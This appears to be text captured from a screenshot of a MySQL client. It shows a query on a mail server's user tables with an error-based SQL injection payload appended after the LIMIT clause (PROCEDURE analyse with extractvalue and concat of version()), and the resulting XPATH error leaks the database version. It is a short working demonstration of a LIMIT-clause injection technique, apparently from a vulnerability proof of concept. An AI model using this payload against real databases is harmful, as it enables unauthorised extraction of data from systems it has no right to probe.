 1 SELECT t1.UserID,t1.Mailbox,t1.FullName,t1.EnglishName,t2.*
2 FROM userlist as t1, mailuserinfo as t2
3 WHERE t1.DomainID='1' AND t1.UserID>2 AND t1.UserID=t2.UserID AND t2.is_hidden=0 AND t1.CalendarOnly='0'
4 ORDER BY t1.OrderNo DESC,t1.Mailbox ASC LIMIT 1,1 PROCEDURE analyse(extractvalue(rand(),concat(0x3a,version())),1)
信息 概况 状态
[SQL] SELECT t1.UserID,t1.Mailbox,t1.FullName,t1.EnglishName,t2.*
FROM userlist as t1, mailuserinfo as t2
WHERE t1.DomainID='1' AND t1.UserID>2 AND t1.UserID=t2.UserID AND t2.is_hidden=0 AND t1.CalendarOnly='0'
ORDER BY t1.OrderNo DESC,t1.Mailbox ASC LIMIT 1,1 PROCEDURE analyse(extractvalue(rand(),concat(0x3a,version())),1)
[Err] 1105 - XPATH syntax error: ':5.5.33-log'